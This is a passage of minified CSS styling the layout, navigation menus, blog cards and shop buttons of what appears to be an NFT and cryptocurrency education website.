auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.mb-3{margin-bottom:1rem!important}.mt-5{margin-top:3rem!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.lates-news-slider{display:flex;width:100%;flex-wrap:wrap}.latest_post_cont{display:inline-block;width:100%;max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:510px}.latest_post_cont .latest_news_img{height:208px}.latest_post_cont img{max-width:100%;height:100%;object-fit:cover;border-radius:10px}.latest_news_text{display:inline-block;width:100%;margin-top:20px;text-align:left}.latest_news_text a{color:#fff}.latest_news_text h4{font-size:24px;line-height:30px;margin-bottom:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest_news_text p{margin-bottom:20px}.latest_news_text p a{color:#b49dff}.post-author{display:inline-block;width:100%}.post-author .author-name{display:inline-block;width:100%;color:#b49dff;font-size:14px;text-transform:capitalize}.post-author .author-name a{color:#b49dff}.post-author .author-name samp{color:#8898aa}.post-author .date-post{color:#8898aa;font-size:14px}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}#top-button::after{content:"";font-size:3em;line-height:50px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/top-button-arrow.png");background-size:17px;background-position:center;width:32px;background-repeat:no-repeat;height:20px;position:absolute;left:9px;top:14px;filter:brightness(.5) invert(1)}#top-button:hover{cursor:pointer;background-color:#54488c}#top-button:active{background-color:#54488c}#top-button.show-btn{opacity:1;visibility:visible}@media only screen and (max-width:1550px){.latest_post_cont{min-height:540px}}@media only screen and (max-width:1299px){.nft-learn-inner h2{font-size:65px;line-height:70px;margin-bottom:50px}.nft-learn-inner{padding:110px 0 100px}.nft-learn-inner p{font-size:25px;line-height:45px;margin-bottom:30px}.latest_post_cont{padding:20px 15px 15px}.nft-learn-inner{padding:90px 0 80px}.nft-learn-inner h3{font-size:40px;margin-bottom:30px}}@media only screen and (max-width:1200px){h1{font-size:47px;line-height:50px}.nft-learn-inner h2{font-size:55px;line-height:60px;margin-bottom:30px}.nft-learn-inner p{font-size:20px;line-height:35px;margin-bottom:20px}.nft-learn-button a{padding:20px 30px}}@media only screen and (max-width:991px){.nft-learn-inner{padding:50px 0}.nft-learn-inner h3{font-size:40px;margin-bottom:20px}.nft-learn-inner h2{font-size:45px;margin-bottom:20px}.latest_news_text h4{font-size:20px;line-height:25px;margin-bottom:10px;height:50px}.latest_post_cont{min-height:520px}}@media only screen and (max-width:767px){h1{font-size:35px;line-height:40px}.nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:35px}.latest_post_cont .latest_news_img{height:155px}.latest_post_cont{min-height:420px}.nft-learn-outer{margin-top:0}.nft-learn-inner h3{font-size:25px;margin-bottom:10px;line-height:35px}.nft-learn-button a{padding:10px 20px;max-width:250px;font-size:16px}.nft-learn-inner p{font-size:18px;line-height:28px;margin-bottom:15px}.latest_news_text h4{height:auto}.latest_post_cont img{width:100%}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:207px}}@media only screen and (max-width:450px){.nft-learn-inner{padding:30px 0}}.nft-learn-outer.receiving-about{background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Program-one.png");background-repeat:no-repeat;background-position:center top;background-size:cover;margin-top:180px}.nft-learn-outer.receiving-about .nft-learn-inner{padding:160px 0 190px}.nft-learn-outer.receiving-about .nft-learn-button a{max-width:307px;width:100%}.nft-learn-outer.receiving-about h2 span{background:-webkit-linear-gradient(160deg,#3fbbfe,#a765e3);background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media only screen and (max-width:1200px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:100px 0 140px}.nft-learn-outer.receiving-about{margin-top:80px}}@media only screen and (max-width:991px){.nft-learn-outer.receiving-about .nft-learn-inner{padding:50px 0 100px}.nft-learn-outer.receiving-about{margin-top:0}}@media only screen and (max-width:767px){.nft-learn-outer.receiving-about{margin-top:0}.nft-learn-outer.receiving-about .nft-learn-inner{padding:20px 0 30px}}.blog-page-outer{width:100%;padding-top:90px;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/Single-post-bg.jpg");background-repeat:no-repeat;background-position:center top;background-size:100% auto}.blog-page-outer .container{max-width:1075px;padding-left:0;padding-right:0}.blog-slider .latest_post_cont{max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:inherit}.blog-slider .latest_post_cont .latest_news_img{height:410px;width:100%}.blog-slider .latest_post_cont .latest_news_img img{height:100%;object-fit:cover;border-radius:10px;width:100%}.blog-slider .latest_news_text h4{margin-bottom:10px;height:auto}.blog-slider .post-author{display:flex;flex-wrap:wrap}.blog-slider .post-author .author-name{width:auto;margin-left:35px}.blog-slider .post-author .author-name a{color:#b49dff}.blog-slider .slick-prev:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/left-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next:before{content:"";background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/right-arrow.png");background-repeat:no-repeat;background-position:center;width:32px;height:30px;display:inline-block}.blog-slider .slick-next,.blog-slider .slick-prev{position:absolute;top:50%;display:block;width:32px;height:30px;padding:0}.page-header{text-align:center}.blog-slider .slick-prev{left:-70px;top:50%}.blog-slider .slick-next{top:50%;right:-70px}.blog-slider.slick-slider{margin-top:40px}.blog-slider .slick-dots li{width:50px;height:22px;margin:0 10px}.blog-slider .slick-dots li button{width:50px;height:22px;padding:0;background:#54488c;border-radius:20px}.blog-slider li.slick-active button{background:#8769e9;width:90px}.blog-slider .slick-dots li.slick-active{width:90px}.blog-slider .slick-dots{bottom:-65px;width:100%;left:0}.blog-inner-posts{margin-top:135px;width:100%;display:flex;flex-wrap:wrap}.post-row{width:49%;display:flex;padding:0 15px;margin-bottom:40px}.post-row-inner{background:#343048;border-radius:10px;padding:30px 27px 27px;width:100%}.post-row-inner .post-row-image{height:208px;width:100%}.post-row-inner .post-row-image img{width:100%;height:100%;object-fit:cover;border-radius:10px}.post-row-text{margin-top:28px}.post-row-text a{color:#fff}.post-row-text a h3{line-height:30px;font-size:24px;color:#fff;margin-bottom:20px}.post-row-text .post-cont p a{display:none}.post-date{display:flex;flex-wrap:wrap;justify-content:space-between;align-content:flex-end;align-items:flex-end}.post-date-left strong{font-size:14px;color:#8898aa;font-family:larsseitlight;font-weight:400}.post-date-left span{display:inline-block;width:100%}.post-date-left a{color:#b49dff;text-transform:capitalize}.post-date-right a{font-size:12.8px;font-family:larsseitbold;background:#7148b5;background:linear-gradient(9deg,#7148b5 0,#8769e9 50%,#715dd3 100%);padding:12px 37px;border-radius:10px;display:inline-block}.pagination{width:100%;justify-content:center;margin-top:25px}.current{background:#8769e9}.page-header span{text-transform:capitalize}@media only screen and (max-width:1300px){.blog-slider .slick-prev{left:-40px}.blog-slider .slick-next{right:-40px}}@media only screen and (max-width:1200px){.blog-slider.slick-slider{padding:0 50px}.blog-slider .slick-prev{left:0}.blog-slider .slick-next{right:0}.post-row-text a h3{font-size:22px;margin-bottom:10px}}@media only screen and (max-width:991px){.blog-slider .latest_post_cont .latest_news_img{height:260px}.post-row-inner{padding:15px 10px}.post-row{width:50%;padding:0 10px;margin-bottom:20px}.post-row-inner .post-row-image{height:168px}.post-date-left{width:50%}.blog-slider .slick-dots{bottom:-35px}.blog-inner-posts{margin-top:100px}}@media only screen and (max-width:767px){.blog-page-outer{padding-top:70px;background-size:auto}.blog-slider .slick-next,.blog-slider .slick-prev{display:none!important}.blog-slider.slick-slider{padding:0 10px;margin-top:20px}.blog-slider .latest_post_cont{padding:10px 10px 15px}.blog-slider .latest_post_cont .latest_news_img{height:160px}.blog-slider .slick-dots li{width:30px;height:10px}.blog-slider .slick-dots li button{width:30px;height:10px}.blog-slider li.slick-active button{width:60px}.blog-slider .slick-dots li.slick-active{width:60px}.blog-inner-posts{margin-top:80px}.post-row{width:100%}.post-date-right a{padding:10px 27px}}@media only screen and (max-width:479px){.header .header-left img{max-width:100px}.signup-footer .textwidget{overflow:hidden}}.accorans{padding-top:15px}.accorans p{margin-bottom:0}.footer-one.footer2 .widget-content p img{width:110px;height:auto}.lates-news-slider .slick-track .slick-slide a{text-decoration:none}.edu-sign-section .nft-learn-inner h2{font-size:64px;margin-bottom:50px}.nft-learn-outer.edu-sign-section{margin-top:50px;background-size:100% 100%}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:160px 0 130px}@media only screen and (max-width:991px){.edu-sign-section .nft-learn-inner h2{font-size:45px;margin-bottom:30px;line-height:50px}.nft-learn-outer.edu-sign-section{margin-top:20px}.nft-learn-outer.edu-sign-section .receiving-about-inner{padding:40px 0}}@media only screen and (max-width:767px){.edu-sign-section .nft-learn-inner h2{font-size:30px;margin-bottom:20px;line-height:40px}.nft-learn-inner h2 br{display:none}}.woocommerce .col-10,.woocommerce .col-2{flex:inherit;max-width:inherit}.woocommerce .button{border:none!important;border-radius:10px!important;font-size:14px!important;text-transform:uppercase;text-decoration:none!important;color:#fff!important;font-weight:500!important;padding:14px 20px!important;display:inline-block!important;transition:.3s;background:#755fd7!important;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%)}.woocommerce .button:hover{background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);color:#fff!important}.woocommerce .woocommerce-ordering select{border:2px solid #3a96bc;border-radius:10px;font-size:14px;text-transform:uppercase;color:#3a96bc;font-weight:700;padding:10px 25px 8px 10px;appearance:none;-webkit-appearance:none;background:url(https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/arrow-down.png) calc(100% - 15px) center no-repeat #fff;cursor:pointer}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block;font-size:14px;margin-left:10px;color:#6009ce}.woocommerce .quantity .qty{border:1px solid #dadfe9}.woocommerce td{color:#2b2c2d;font-size:16px}.woocommerce form .password-input,.woocommerce-input-wrapper{width:100%}.select2-container .select2-selection--single{height:40px;border:1px solid #ccc;border-radius:10px}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px}.select2-container--default .select2-selection--single,input[type=email],input[type=password],input[type=text],select,textarea{border:1px solid #ccc;border-radius:10px;font-size:14px;color:#000;padding:9px 10px;background:#fff;width:100%;height:40px}.select2-container--default .select2-selection--single{padding:0 10px}.select2-results__option[aria-selected],.select2-results__option[data-selected]{color:#000}button.buy-whop-plan{font-size:18px;text-align:center;line-height:25px;cursor:pointer;border:0;margin-bottom:20px;font-family:larsseitbold;padding:12px 20px;height:auto;border-radius:10px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);margin-top:10px}button.buy-whop-plan:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.onetime_user_landing_outter{position:relative;width:100%;height:auto;z-index:22222;max-width:100%;margin:100px 0 0}.onetime_user_landing_outter .slick-dotted.slick-slider{margin-bottom:-10px}.onetime_user_landing_outter .slick-next,.onetime_user_landing_outter .slick-prev{background-color:#fff!important;z-index:9;width:30px;height:30px;border-radius:50%;color:#000}.onetime_user_landing_outter .slick-next::before,.onetime_user_landing_outter .slick-prev::before{color:#000;opacity:1}.onetime_user_landing_outter .slick-prev{left:30px}.onetime_user_landing_outter .slick-next{right:30px}.onetime_user_landing_outter .slick-dots{bottom:0}.onetime_user_landing_outter .slick-dots li{width:10px;height:10px;margin:0 5px;vertical-align:top}.onetime_user_landing_outter .slick-dots li button{width:10px;height:10px;padding:5px;background:#fff;border-radius:50%}.join-ourcl{background:#7457cb!important;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:10px;-webkit-transition:background-color .3s;transition:background-color .3s;position:relative}.join-ourcl::before{content:'';display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:inherit;border-radius:inherit;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-animation:1s cubic-bezier(.24,0,.38,1) infinite join-ourcl}@-webkit-keyframes join-ourcl{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}100%{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}}#ez-toc-container a{color:#fff}#ez-toc-container a:hover{text-decoration:underline;color:#a3aaff}@media (max-width:767px){img{height:auto}}@media only screen and (max-width:640px){.woocommerce .button{margin-bottom:4px!important}.onetime_user_landing_outter{margin:90px 0 0}.onetime_user_landing_outter .slick-prev{left:10px}.onetime_user_landing_outter .slick-next{right:10px}}html{font-size:87.5%}body,html{overflow-x:clip}html.open-menu{overflow:hidden}@media (min-width:1200px){html.open-menu{margin-right:17px}}@media screen and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0){@media{.mobileMegaMenuDropdown .dropdown-menu{padding-bottom:30px}}}#wrapper-navbar{position:relative;z-index:9999;width:100%}.header{height:auto}.header-right{padding:0 40px 0 0}@media (min-width:768px){.header-right{padding:0}}.header-left{padding:0}.header-right .navbar{float:left;padding:0}.navbar{width:100%;position:relative;justify-content:space-between;display:flex;flex-wrap:wrap}.navbar.bg-light{padding:17px 30px}.navbar .navbar-toggler{position:absolute;right:0;top:-40px;border:none;font-size:1.42857rem;color:#020202;display:flex;height:55px;width:55px;align-items:center;justify-content:center;border:none}.navbar .navbar-toggler:focus{outline:0}.navbar .navbar-toggler .navbar-toggler-icon{background:0 0;margin-top:0}.navbar .nav-link{width:auto;float:left}.navbar .dropdown-toggle{display:inline-block;color:#000}.navbar .dropdown-toggle:after{content:none}.navbar .dropdown-toggle[aria-expanded=true]{transform:rotate(180deg);margin-left:8px}.navbar .item-submenu .dropdown-toggle[aria-expanded=true]{right:6px}.navbar .dropdown-toggle:hover{color:#000}.navbar .dropdown-menu{border:none;padding-top:0;padding-left:0}.navbar .dropdown-menu a{display:inline-block;width:100%;color:#212529;font-family:larsseitbold;line-height:100%}.navbar .dropdown-menu a.c-megaMenu--normal-links{font-style:normal;font-family:larsseitmedium;font-size:16px;text-transform:initial}.navbar-light .navbar-nav{padding-top:20px}.main-nav-col{position:inherit!important}.main-nav-col nav{float:none}.main-nav-col nav .nav-list{display:block}.c-megaMenu{margin:0;padding:0}.c-megaMenu .c-megaMenu--menu-item{position:inherit;display:inline-block;margin:0}.c-megaMenu--menu-item>a:after{transition:color .3s ease-in}.c-megaMenu--menu-item>a:hover{text-decoration:none}@media screen and (max-width:768px){.c-megaMenu--menu-item>a{border-bottom:0!important}.c-megaMenu--menu-item>a:hover{border-bottom:0}}.c-megaMenu--menu-item>a:hover:after{color:#eb9a11}.c-megaMenu--menu-item.js-has-mega-menu>a.link-a-has-mega-menu:after{content:"";background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg) no-repeat;width:12px;height:12px;background-size:12px;position:relative;display:inline-block;margin-left:8px;top:0;vertical-align:middle;line-height:12px;background-position:center}.c-megaMenu--menu-item.js-has-mega-menu.open>a,.c-megaMenu--menu-item.js-has-mega-menu:hover>a{color:#b49dff}.c-megaMenu--menu-item.js-has-mega-menu.open>a.link-a-has-mega-menu:after,.c-megaMenu--menu-item.js-has-mega-menu:hover>a.link-a-has-mega-menu:after{background-image:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-purple.svg)}.c-megaMenu--sub-menu{position:absolute;left:0;top:110px;width:100%;margin:0;z-index:1200;text-align:center;height:0;overflow:hidden;transition:none;list-style:none;border-top:none;display:none!important}.c-megaMenu--sub-menu.open{min-height:430px;height:auto;display:flex;flex-wrap:wrap;box-shadow:0 8px 8px -4px rgba(0,0,0,.15);width:100%!important;display:block!important;padding-top:32px;padding-bottom:34px}.c-megaMenu--sub-menu .long-list{list-style:none;text-align:left;width:100%;float:left;display:inline-block;padding:0 45px 0 0;border:none}@media screen and (min-width:992px) and (max-width:1199px){.main-nav-col nav{margin-right:10px}.c-megaMenu--sub-menu .long-list{padding-right:15px}}.c-megaMenu--sub-menu li a{color:#212529;margin:0;padding:0}.c-megaMenu--sub-menu li a:hover{text-decoration:none;color:rgba(34,21,21,.6)!important}.c-megaMenu--sub-sub-menu{list-style:none;text-align:left;padding:0}.c-megaMenu--sub-sub-menu li{list-style:none;text-align:left;width:100%;float:left;display:inline-block;border:none;padding:0}.c-megaMenu--sub-sub-menu li a{color:#212529;margin:0;padding:0;text-transform:none}@media (min-width:0px){.c-megaMenu--heading a{font-size:14px;color:#151515}}@media (min-width:992px){.header-left{padding:0}.c-megaMenu--heading a{font-size:16px;font-family:larsseitmedium;margin-bottom:12px;line-height:22px!important}}#wrapper-navbar.insidebitcoinsMegaNav{font-family:larsseitbold}@media screen and (min-width:992px){.fin-country-dropdown{font-size:11px}.fin-country-dropdown{display:flex;align-items:center;margin-right:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 20px}}@media screen and (min-width:1200px){.fin-country-dropdown{font-size:12px}.fin-country-dropdown .dropdown-item{padding:.25rem 25px}}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu{background-color:#fafafa!important}#wrapper-navbar.insidebitcoinsMegaNav .c-megaMenu--sub-menu.open{border-bottom:3px solid #ccc;box-shadow:0 8px 8px -4px rgba(0,0,0,.1);margin-top:4px;padding-left:0;padding-right:0}.fin-country-dropdown img{height:15.33px;margin-top:0;vertical-align:sub}@media screen and (max-width:991px){.navbar .nav-item>.dropdown-toggle{margin-top:0;width:11px;height:46px;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/dashicons_arrow-up-alt2.svg) 0 center no-repeat;margin-left:8px;padding:13px 0;box-sizing:border-box}.fin-country-dropdown{display:none}.collapse .fin-country-dropdown,.slide-in .fin-country-dropdown{display:flex;position:absolute;bottom:0;width:100%;border-top:1px solid rgba(34,21,21,.1);border-bottom:1px solid rgba(34,21,21,.1);height:52px;align-items:center;display:none}.nav-item.dropdown{position:unset}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{left:0!important;bottom:42px!important;position:absolute!important;top:auto!important}.navbar .fin-country-dropdown .dropdown-toggle[aria-expanded=true]{margin-left:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu{background-color:#fafafa!important;border-radius:0;padding:8px 8px 8px 7px!important;width:85px!important;box-shadow:0 4px 30px rgba(0,0,0,.15);left:-8px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item{display:flex;align-items:center;padding:0 0 5px 5px!important}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:first-child{margin-right:5px}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item span:last-child{font-size:13px;font-family:larsseitbold;text-transform:uppercase}#wrapper-navbar.insidebitcoinsMegaNav .fin-country-dropdown .dropdown-menu .dropdown-item:last-child{padding-bottom:0!important}.header-left{padding-right:0!important}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:17px 0 0;position:relative;z-index:9}@media screen and (max-width:768px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light{padding:0}}@media screen and (max-width:992px){#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu{visibility:hidden;position:absolute;z-index:3;width:0;right:0;background:#f2f2f2!important;left:50%;overflow-y:scroll!important;overflow-x:hidden!important;-webkit-overflow-scrolling:touch;min-width:0;padding-left:0;height:calc(100vh - 54px);top:0;margin:0;padding-top:10px;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:all .5s ease;border-radius:0}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-item>.dropdown-menu.show{width:50%;visibility:visible}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show a{padding:13px 16px;text-decoration:none;width:100%}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0 30px 17px}@media screen and (max-width:991px){#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .megaMenu--mobile-header{padding:0;display:block}.navbar.bg-light{padding:0!important}}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler .navbar-toggler-icon{color:#221515;transition:all .5s ease-out;background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/hmenu.svg) no-repeat;height:24px;width:24px}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-toggler.open .navbar-toggler-icon{background:url(https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/close.svg) no-repeat}#wrapper-navbar.insidebitcoinsMegaNav .navbar.bg-light .navbar-nav{padding:10px 13px}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu{background-color:transparent}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu.show{overflow:hidden}.nav-item .fa-chevron-down:before{display:none!important}.nav-item>.dropdown-toggle .fa-chevron-down:before{font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .nav-link,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu a,.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a,.c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{color:#221515}.c-megaMenu .c-megaMenu--menu-item:hover .c-megaMenu--sub-sub-menu li.c-megaMenu--heading a{font-family:larsseitbold;text-transform:uppercase}@media (min-width:0px){.navbar .dropdown-menu .item-submenu a.c-megaMenu--heading{font-size:14px;line-height:150%;font-family:larsseitmedium;color:#151515;font-family:larsseitbold}#wrapper-navbar.insidebitcoinsMegaNav .navbar .dropdown-menu .c-megaMenu--normal-links,.c-megaMenu--sub-sub-menu li 